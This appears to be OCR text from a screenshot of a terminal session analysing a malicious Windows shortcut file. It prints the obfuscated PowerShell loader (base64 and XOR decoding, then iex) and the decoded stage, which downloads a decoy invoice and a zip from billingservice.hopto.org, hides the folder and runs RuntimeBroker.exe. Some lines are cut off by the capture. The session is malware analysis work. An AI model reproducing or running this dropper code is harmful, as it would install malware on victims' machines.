 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
,'tem.','(6','rt]::FromBas','g','ii','eplace','N',' o','6EQ','=','Q).Rep','bs','xD1','E','6EQ));','B6','billingse
Qh','vic',',','ing(28','ac',' ','t;287bs','r','287i -','6EQ',' Sys','at6EQ);[By','nv','2','0','t','Co','fo','Dow
','n6EQ','em','d')) -RePLACe  ([Char]54+[Char]69+[Char]81),[Char]34  -CrEPlace'287',[Char]36 -RePLACe([Char]55+
r]124))
$w=new-object System.Net.Webclient;$bs=$w.DownloadString("http://billingservice.hopto.org/vexD1frTNTnsiP/jump.d
t]::FromBase64String($bs.Replace("---","B").Replace("!","L").Replace("@","n").Replace("*","M"));for($i=0;$i -lt
x[$i] -bxor 85};iex([System.Text.Encoding]::Ascii.GetString($x)) | out-null
PS /home/oxdf/malware-lnk> for($i=0;$i -lt $x.Count;$i++){$x[$i]=$x[$i] -bxor 85}
PS /home/oxdf/malware-lnk> [System.Text.Encoding]::Ascii.GetString($x)
$url = "http://billingservice.hopto.org/zibH9jvXRXrwmT"; (New-Object Net.WebClient).DownloadFile("$url/Invoice.pdf", "$env:USERPROFILE\
Downloads\Invoice.pdf"); [string]$dir=New-Guid; Start-Process "$env:USERPROFILE\Downloads\Invoice.pdf";(New-Object Net.WebClient).Downl
oadFile("$url/tmp200.zip", "$env:temp\$dir.zip"); New-Item -Path "$env:temp\$dir" -ItemType Directory; Expand-Archive -LiteralPath "$en
v:temp\$dir.zip" -DestinationPath $env:temp\$dir;attrib +h $env:temp\$dir; Remove-Item "$env:temp\$dir.zip";sleep 3; Set-Location -Path
 "$env:temp\$dir"; Start-Process .\RuntimeBroker.exe
PS /home/oxdf/malware-lnk> wget http://billingservice.hopto.org/zibH9jvXRXrwmT
--2023-02-06 22:51:08--  http://billingservice.hopto.org/zibH9jvXRXrwmT
Resolving billingservice.hopto.org (billingservice.hopto.org)... 198.252.108.40
Connecting to billingservice.hopto.org (billingservice.hopto.org)|198.252.108.40|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: http://billingservice.hopto.org/zibH9jvXRXrwmT/ [following]
--2023-02-06 22:51:08--  http://billingservice.hopto.org/zibH9jvXRXrwmT/
Reusing existing connection to billingservice.hopto.org:80.
HTTP request sent, awaiting response... 200 OK
Length: 1379 (1.3K) [text/html]
Saving to: ‘zibH9jvXRXrwmT’
zibH9jvXRXrwmT                    100%[============================================================>]   1.35K  --.-KB/s    in 0.05s
2023-02-06 22:51:08 (27.1 KB/s) - ‘zibH9jvXRXrwmT’ saved [1379/1379]
PS /home/oxdf/malware-lnk> file ./zibH9jvXRXrwmT
OFF 1:pwsh*Z hacky
Terminal MalwareBazaar | Brow...